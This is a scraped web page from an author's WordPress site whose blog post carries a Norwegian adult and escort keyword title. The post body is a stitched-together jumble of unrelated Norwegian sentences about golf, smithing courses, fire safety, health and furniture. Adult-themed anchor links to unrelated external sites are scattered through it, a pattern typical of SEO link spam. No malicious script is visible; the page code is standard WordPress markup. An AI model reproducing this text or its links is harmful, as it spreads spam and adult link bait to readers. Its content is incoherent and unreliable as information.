

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nancynausullivan.com/sextreff-pa-nett-nuru-massage-blonde-sex-bakfra-g-spot-vibrator/
body_size: 26305
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Sextreff på nett nuru massage blonde sex bakfra g spot vibrator | Nancy Nau Sullivan</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.nancynausullivan.com/xmlrpc.php">
    <link href="https://www.nancynausullivan.com/wp-content/themes/Sullivan/css/bootstrap.min.css" rel="stylesheet">
    <link href="https://www.nancynausullivan.com/wp-content/themes/Sullivan/css/font-awesome.min.css" rel="stylesheet">
    <link href="https://www.nancynausullivan.com/wp-content/themes/Sullivan/css/slick.css" rel="stylesheet"> 
    <link href="https://www.nancynausullivan.com/wp-content/themes/Sullivan/css/custom.css?v=1.00000000000000000003" rel="stylesheet">
	<!--[if lt IE 9]>
	<script src="https://www.nancynausullivan.com/wp-content/themes/Sullivan/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Nancy Nau Sullivan &raquo; Feed" href="https://www.nancynausullivan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nancy Nau Sullivan &raquo; Comments Feed" href="https://www.nancynausullivan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nancy Nau Sullivan &raquo; Sextreff på nett nuru massage blonde sex bakfra g spot vibrator Comments Feed" href="https://www.nancynausullivan.com/sextreff-pa-nett-nuru-massage-blonde-sex-bakfra-g-spot-vibrator/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nancynausullivan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.nancynausullivan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.nancynausullivan.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4-b-modified-1764583567' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.nancynausullivan.com/wp-content/themes/Sullivan/genericons/genericons.css?ver=3.03-b-modified-1702316520' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://www.nancynausullivan.com/wp-content/themes/Sullivan/style.css?b-modified=1702316518&#038;ver=2013-07-18' type='text/css' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://www.nancynausullivan.com/wp-content/themes/Sullivan/css/blocks.css?ver=2018-12-30-b-modified-1702316520' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css' href='https://www.nancynausullivan.com/wp-content/themes/Sullivan/css/ie.css?ver=2013-07-18-b-modified-1702316520' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.nancynausullivan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.nancynausullivan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nancynausullivan.com/wp-json/wp/v2/posts/928" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nancynausullivan.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.nancynausullivan.com/sextreff-pa-nett-nuru-massage-blonde-sex-bakfra-g-spot-vibrator/" />
<link rel='shortlink' href='https://www.nancynausullivan.com/?p=928' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nancynausullivan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nancynausullivan.com%2Fsextreff-pa-nett-nuru-massage-blonde-sex-bakfra-g-spot-vibrator%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nancynausullivan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nancynausullivan.com%2Fsextreff-pa-nett-nuru-massage-blonde-sex-bakfra-g-spot-vibrator%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://www.nancynausullivan.com/wp-content/themes/Sullivan/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-928 single-format-standard wp-embed-responsive wp-theme-Sullivan single-author">
	<header> 
   <nav class="navbar navbar-default navbar-static-top">
      <div class="container">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
            <span class="sr-only">Menu</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="toggle-home-icon">
              <img src="https://www.nancynausullivan.com/wp-content/themes/Sullivan/images/home-icon.png">
              <a href="https://www.nancynausullivan.com">Home</a>
            </span>
          </button>
		  	<div class="social-link"> 
									<a class="twitter-icon" href="https://twitter.com/NauSullivan"></a>
									<a class="facebook-icon" href="https://www.facebook.com/nancy.sullivan.9638/"></a>
									<a class="linkedin-icon" href="https://www.linkedin.com/in/nancy-nau-sullivan-712b2015a/"></a>
									<a class="instagram-icon" href="https://www.instagram.com/nancynausullivan/"></a>
									<a class="bb-icon" href="https://www.bookbub.com/profile/nancy-nau-sullivan?list=about"></a>
							</div>
          <a class="navbar-brand" href="https://www.nancynausullivan.com/"><img src="https://www.nancynausullivan.com/wp-content/themes/Sullivan/images/logo.png"> </a>
        </div>

        <div id="navbar" class="navbar-collapse collapse">
           <ul class="nav navbar-nav"><li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91"><a href="#">Books</a>
<ul class="dropdown-menu">
	<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><a href="https://www.nancynausullivan.com/the-boys-of-alpha-block/">The Boys of Alpha Block</a></li>
	<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://www.nancynausullivan.com/trouble-down-mexico-way/">Trouble Down Mexico Way</a></li>
	<li id="menu-item-328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-328"><a href="https://www.nancynausullivan.com/saving-tuna-street/">Saving Tuna Street</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.nancynausullivan.com/the-last-cadillac/">The Last Cadillac</a></li>
	<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.nancynausullivan.com/mission-improbable-vietnam/">Mission Improbable: Vietnam</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-108"><a href="https://www.nancynausullivan.com/stories-and-essays/">Stories &#038; Essays</a>
<ul class="dropdown-menu">
	<li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213"><a href="https://www.nancynausullivan.com/stories-and-essays/#story1">Frosty Flakes</a></li>
	<li id="menu-item-214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-214"><a href="https://www.nancynausullivan.com/stories-and-essays/#story2">Dancing with My Mother</a></li>
	<li id="menu-item-215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-215"><a href="https://www.nancynausullivan.com/stories-and-essays/#story3">Home</a></li>
	<li id="menu-item-216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-216"><a href="https://www.nancynausullivan.com/stories-and-essays/page/2/#story1">Wonderfuland</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-217"><a href="https://www.nancynausullivan.com/stories-and-essays/page/2/#story2">How I went to Prison</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-218"><a href="https://www.nancynausullivan.com/stories-and-essays/page/2/#story3">Fat Peanut</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-219"><a href="https://www.nancynausullivan.com/stories-and-essays/page/3/#story1">Isla</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220"><a href="https://www.nancynausullivan.com/stories-and-essays/page/3/#story2">Celebrate</a></li>
	<li id="menu-item-221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-221"><a href="https://www.nancynausullivan.com/stories-and-essays/page/3/#story3">Friend</a></li>
</ul>
</li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://www.nancynausullivan.com/contact-me/">Contact Me</a></li>
</ul>   
        </div><!--/.nav-collapse -->
      </div>
    </nav>
</header>
<div class="top-page-title">
  <div class="container">
  <h1>Blog</h1>
</div>
</div>


    <div class="smoll-header">
        <section class="blog-container">
            <div class="container">
            <div class="row">
                
                <div class="col-sm-8 col-md-8">
                  <div class="content-area">
                    <article>
                      <div class="featured-img"></div>
                      <div class="entry-wrap">
                        <div class="entry-header">
                          <h2 class="entry-title"><a href="#">Sextreff på nett nuru massage blonde sex bakfra g spot vibrator</a></h2>
                          <div class="sub-title-links">   
                           <sapn class="john-smith-text"></sapn>
                          <sapn class="entry-meta">
                            <span class="date"><span class="month">September, </span><span class="day">2022</span></span>
                                                    </sapn>
                      </div>
                        </div>
                        <div class="entry-content">
                                                   <h3>Yoni massasje norsk webcam sex</h3>
<p>Juniorane dominerte på NordVestTour på Sunnfjord i helga, med vinnarscoren på -8!!! Fuglen fløy ned igjen og tok Helene og fløy opp i et tre. Og jeg er heldigvis heldig som har folk som stiller <a href="https://muditayogashala.com/escort-girl-online-tantra-massage-denmark-svarte-afrikanske-homofile-silver-bullet-sex-leketoy/">Escort girl online eroticl massage</a> når jeg trenger det. En poetisk beskrivelse av gamle Ceylon er &#8220;En smaragdgrønn aquamarin, oker og purpurrød øy, hvor hvert menneske er et kunstverk, strendene er uten fotavtrykk og havet alltid har badekartemperatur&#8221;. Les mer Kontakt oss for priser Plexiglass Pris NOK 0,00 ekskl. mva. Deltakerne kan bruke egen smihammer (1,0 1,5kg) og smitenger (en flat og en krum), … Fortsett å lese Kurs i smiing oppstart 5. februar og 19. februar Karveskurd er en skurd av geometriske figurer frembrakt ved hjelp av passer og linjal. Da har du doblet treningsmengden. Første forsøk holdt på å ende med kortere hår idet flammene stod i høyde med hodet. Noen er heldige og har hytter i fjellet, hytter som gjerne har gått i arv i flere generasjoner. Akkurat slik har barna det. Eller er det slik at det er plass til uss som driv med dette kvar dag? KJØKKEN: Bakre del av vognen har et fullt utstyrt utendørs kjøkken, med vask, ferskvannstank og rikelig med skapplass. Ryggskivene blir utsatt for mye belastning over tid, og i noen tilfeller overbelastning på kort tid. Får man da også etterbetalt for den tiden ETTER at man har fått innvilget uføretrygd (tiden klageprosessen har tatt)? Original Outdoor er laget av høy kvalitet Sunbrella-stoff, så du kan være sikker på at ingenting kan ødelegge denne vann- og smussavvisende utendørs beanbag. Og med en hotelldirektør med et unikt øye og sterke følelser for design, er det ikke spart på noe hverken hva gjelder eksteriør, interiør eller designprofilering. Antar ni vet vad detta kan innebära i hype inför Funcoms spel på Dune IPt h3nk1 juli 1, 2019, 7:43pm #8 Haha, ja. Deretter går vi i gang med en innføring i digital tegning i Adobe Animate. “Et pust fra Piktorealismens tid”. Det ble servert pizza og brus etterfulgt av nydelig kringle og kaffe. Dessverre måtte Knut ut med skade og kan fort havne på sidelinjen i noen uker. Man kan ikke påskynde bedringen, men det er bra å <a href="https://anadoluhacamat.com.tr/2022/07/26/glidemiddel-gravid-mette-marit-naken-norsk-homo-porno-porno-video-hd/">Norsk homo porno porno video hd</a> det med ro etter operasjonen. Samlet vil selskapet omsette for over 65 MNOK i 2014. Derfor har vi jobbet sammen for å identifisert en rekke nye muligheter for sirkulære verdikjeder, og skapt en portefølje med flere svar som spiller på lag. Men, de ville ikke tro ! Men hva skal man spise i varmen? Det gjør bakterier også. Allerede etter at klokken har <a href="https://dccsankhuwasabha.gov.np/alesund-escorts-good-girls-escort-free-anime-hentai-eskorte-date-eu/">Escorte ålesund good girls escort</a> seks om kvelden synes jeg det er ekkelt å gå ute. Brannslanger i bolig og fritidsbolig skal kontrolleres og vedlikeholdes i henhold til § 5, men må tilpasses § 5, siste ledd, som sier at kontrollens omfang og hyppighet skal være tilpasset sikkerhetsinnretningene og byggverkets størrelse, kompleksitet, bruk og risiko. Til finalen i Forsker Grand Prix 2020: Doktorgradskandidat Håkon Magnar Skogstad, Det humanistiske fakultet, Institutt for musikk Foto: Julie Gloppe Solem Vilde Bråten hadde lovløse nanosystem som tema, og 